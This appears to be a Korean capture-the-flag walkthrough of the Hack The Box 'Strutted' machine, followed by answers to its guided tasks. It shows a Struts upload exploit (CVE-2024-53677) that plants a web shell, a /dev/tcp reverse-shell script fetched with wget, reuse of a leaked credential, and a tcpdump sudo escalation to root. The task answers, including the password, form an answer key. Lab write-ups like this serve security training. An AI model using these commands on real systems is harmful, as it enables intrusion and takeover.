
┌──(root㉿kali)-[~]
└─# nmap -sV 10.10.11.59
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-21 09:08 EDT
Nmap scan report for strutted.htb (10.10.11.59)
Host is up (0.36s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.18 seconds
노출된 기본 80 포트 접근시 strutted.htb로 리다이렉트 되지만 연결은 안되서 /etc/hosts 파일 변경
hosts 파일에 아래 코드 추가
10.10.11.59 strutted.htb
아래 메인 페이지 접근 후 Download 시도

다운로드 zip 파일 풀기
unzip strutted.zip -d strutted
압축 파일의 dockerfile 내용을 보게되면 tomcat으로 구성된 docker 파일임을 확인

strutted 폴더 내 pom.xml 확인 시 취약한 apache struts 6.3.0.1을 사용중임을 확인
해당 버전 취약점은 업로드 시 경로를 변경하여 파일을 업로드 가능한 취약점

이미지 파일 업로드 시도

파일 업로드 시 아래 패킷을 잡아 변조 시도

변조된 패킷값
상단 파일 name은 upload 앞 문자를 대문자로 할 것 인터셉터한 post 는 대문자가 아니면 패킷이 정상 전송이 안되는 듯 함 다른 블로그 참고하여 이용함
shell code 란 부분에는 원하는 jsp 웹쉘을 넣으면 됨

쉘을 얻었으나 이제 wget을 통해 백도어 접근 시도

bash -i >& /dev/tcp/10.10.16.61/443 0>&1 라는 shell.sh 파일 생성
python -m http.server 8888 #8888포트 열어둠
host -I 를 통해 현재 IP를 확인 후 wget을 통해 shell.sh 희생자 서버로 가져옴
wget 10.10.16.61:8888/shell.sh -O /dev/shm/shell.sh
bash /dev/shm/shell.sh #쉘 실행
┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.16.61] from (UNKNOWN) [10.10.11.59] 58476
bash: cannot set terminal process group (1053): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@strutted:~$ whoami
whoami
tomcat
tomcat@strutted:~$ ls
ls
conf
lib
logs
policy
webapps
work
tomcat@strutted:~$ cd conf
cd conf
tomcat@strutted:~/conf$ ls
ls
Catalina
catalina.properties
context.xml
jaspic-providers.xml
logging.properties
policy.d
server.xml
tomcat-users.xml
web.xml
tomcat@strutted:~/conf$
권한이 높은 계정 확인 시 james 계정을 확인
cat /etc/passwd | grep 'sh$'
root:x:0:0:root:/root:/bin/bash
james:x:1000:1000:Network Administrator:/home/james:/bin/bash
내부 시스템 파일 확인하다가 conf/tomcat-user.xml에 비밀번호가 노출됨을 확인
<!--
<user username="admin" password="<must-be-changed>" roles="manager-gui"/>
<user username="robot" password="<must-be-changed>" roles="manager-script"/>
<role rolename="manager-gui"/>
<role rolename="admin-gui"/>
<user username="admin" password="IT14d6SSP81k" roles="manager-gui,admin-gui"/>
--->
노출된 비밀번호로 james 계정 로그인 성공
──(root㉿kali)-[/home/kali/Downloads]
└─# ssh james@10.10.11.59
james@10.10.11.59's password:
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-130-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Wed May 21 01:51:22 PM UTC 2025
System load: 0.0
Usage of /: 69.6% of 5.81GB
Memory usage: 10%
Swap usage: 0%
Processes: 212
Users logged in: 0
IPv4 address for eth0: 10.10.11.59
IPv6 address for eth0: dead:beef::250:56ff:feb0:e18d
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
5 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Jan 21 13:46:18 2025 from 10.10.14.64
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
james@strutted:~$
sudo -l 을 통해 사용 가능한 root 권한 명령어는 tcpdump 임을 확인
root shell 생성 방법을 서칭 하였더니 아래 사이트 발견 및 코드 응용
https://gtfobins.github.io/gtfobins/tcpdump/
james@strutted:~$ sudo -l
Matching Defaults entries for james on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User james may run the following commands on localhost:
(ALL) NOPASSWD: /usr/sbin/tcpdump
// 응용 코드
james@strutted:~$ COMMAND='cp /bin/bash /tmp/bash; chmod 6777 /tmp/bash'
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$ /tmp/bash -p
bash-5.1# ls
user.txt
root 권한 쉘 획득 성공
Task 1
How many open TCP ports are listening on Strutted?
정답 : 2
Task 2
Clicking Download triggers a zip file download containing the Docker environment for the application, what is the name of the application server running on the target?
정답 : tomcat
Task 3
In a Java project, what is the name of this file that contains the dependencies for the application?
정답 : pom.xml
Task 4
What is the name of the MVC framework used by the application?
정답 : apache struts
pom.xml에 나온 struts와 버전 정보
Task 5
What version of the framework does the application use?
정답 : 6.3.0.1
Task 6
What is the 2024 CVE ID assigned to a vulnerability in the file upload logic vulnerability in Apache Struts?
struts에서 나온 취약점은 파일 업로드 취약점으로 CVE-2024-53677
정답 : CVE-2024-53677
Task 7
What system user is the web application running as on Strutted?
정답 : tomcat
Task 8
What is the james user's password on Strutted?`
정답 : IT14d6SSP81k